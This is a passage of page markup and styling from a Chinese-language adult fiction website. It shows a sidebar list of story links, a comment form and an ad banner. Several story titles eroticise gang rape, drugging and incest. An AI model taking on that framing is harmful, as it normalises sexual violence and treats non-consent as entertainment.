Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%90%9e%e4%b8%8a%e4%ba%86%ef%bc%91%ef%bc%98%e6%ad%b2%e7%9a%84%e8%a1%a8%e5%a6%b9%e5%92%8c%ef%bc%92%ef%bc%96%e6%ad%b2%e7%9a%84%e8%a1%a8%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="搞上了１８歲的表妹和２６歲的表姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%90%9e%e4%b8%8a%e4%ba%86%ef%bc%91%ef%bc%98%e6%ad%b2%e7%9a%84%e8%a1%a8%e5%a6%b9%e5%92%8c%ef%bc%92%ef%bc%96%e6%ad%b2%e7%9a%84%e8%a1%a8%e5%a7%8a/" rel="bookmark" title="搞上了１８歲的表妹和２６歲的表姊">搞上了１８歲的表妹和２６歲的表姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%94%b7%e5%8f%8b%e9%ba%b5%e5%89%8d%e8%a2%ab%e8%bc%aa%e5%a7%a6/" rel="bookmark" class="td-image-wrap " title="男友麵前被輪姦" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%94%b7%e5%8f%8b%e9%ba%b5%e5%89%8d%e8%a2%ab%e8%bc%aa%e5%a7%a6/" rel="bookmark" title="男友麵前被輪姦">男友麵前被輪姦</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%9c%9f%e5%af%a6%e6%95%85%e4%ba%8b%e6%88%91%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/" rel="bookmark" class="td-image-wrap " title="真實故事~我的第一次" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d09-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e7%b6%93%e9%a9%97%e6%95%85%e4%ba%8b/" class="td-post-category">經驗故事</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%9c%9f%e5%af%a6%e6%95%85%e4%ba%8b%e6%88%91%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/" rel="bookmark" title="真實故事~我的第一次">真實故事~我的第一次</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%8f%be%e5%a0%b4%e6%8b%8d%e6%94%9d%e5%81%9a%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="現場拍攝做愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%8f%be%e5%a0%b4%e6%8b%8d%e6%94%9d%e5%81%9a%e6%84%9b/" rel="bookmark" title="現場拍攝做愛">現場拍攝做愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/19%e6%ad%b2%e6%b7%ab%e5%a6%b9%e8%a2%ab%e8%bc%aa%e5%a7%a6%e9%81%8e%e7%a8%8b/" rel="bookmark" class="td-image-wrap " title="19歲淫妹被輪姦過程" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d01-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/19%e6%ad%b2%e6%b7%ab%e5%a6%b9%e8%a2%ab%e8%bc%aa%e5%a7%a6%e9%81%8e%e7%a8%8b/" rel="bookmark" title="19歲淫妹被輪姦過程">19歲淫妹被輪姦過程</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e5%a6%b9%e5%a6%b9%e4%b8%8d%e7%a9%bf%e5%85%a7%e8%a4%b2/" rel="bookmark" class="td-image-wrap " title="淫蕩妹妹不穿內褲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%9c%b2%e5%87%ba%e6%9a%b4%e9%9c%b2/" class="td-post-category">露出暴露</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e5%a6%b9%e5%a6%b9%e4%b8%8d%e7%a9%bf%e5%85%a7%e8%a4%b2/" rel="bookmark" title="淫蕩妹妹不穿內褲">淫蕩妹妹不穿內褲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%b6%ad%e4%bf%ae%e5%b7%a5%e7%9a%84%e8%89%b7%e9%81%87/" rel="bookmark" class="td-image-wrap " title="維修工的艷遇" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e7%b6%93%e9%a9%97%e6%95%85%e4%ba%8b/" class="td-post-category">經驗故事</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%b6%ad%e4%bf%ae%e5%b7%a5%e7%9a%84%e8%89%b7%e9%81%87/" rel="bookmark" title="維修工的艷遇">維修工的艷遇</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%8b%e8%97%a5%e4%bb%a5%e5%be%8c/" rel="bookmark" class="td-image-wrap " title="下藥以後" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%8b%e8%97%a5%e4%bb%a5%e5%be%8c/" rel="bookmark" title="下藥以後">下藥以後</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9b%a3%e9%80%83%e7%9a%84%e8%a2%ab%e8%bc%aa%e5%a7%a6%e7%9a%84%e5%91%bd%e9%81%8b/" rel="bookmark" class="td-image-wrap " title="難逃的被輪姦的命運" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%a4%9a%e4%ba%ba%e7%be%a4%e4%ba%a4/" class="td-post-category">多人群交</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9b%a3%e9%80%83%e7%9a%84%e8%a2%ab%e8%bc%aa%e5%a7%a6%e7%9a%84%e5%91%bd%e9%81%8b/" rel="bookmark" title="難逃的被輪姦的命運">難逃的被輪姦的命運</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%96%e6%99%af%e5%a9%9a%e6%8b%8d%e6%85%98%e9%81%ad%e8%bc%aa%e5%a7%a6%e7%b2%b5%e8%aa%9e/" rel="bookmark" class="td-image-wrap " title="外景婚拍慘遭輪姦(粵語)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%96%e6%99%af%e5%a9%9a%e6%8b%8d%e6%85%98%e9%81%ad%e8%bc%aa%e5%a7%a6%e7%b2%b5%e8%aa%9e/" rel="bookmark" title="外景婚拍慘遭輪姦(粵語)">外景婚拍慘遭輪姦(粵語)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='4147' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6263b8d5b3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
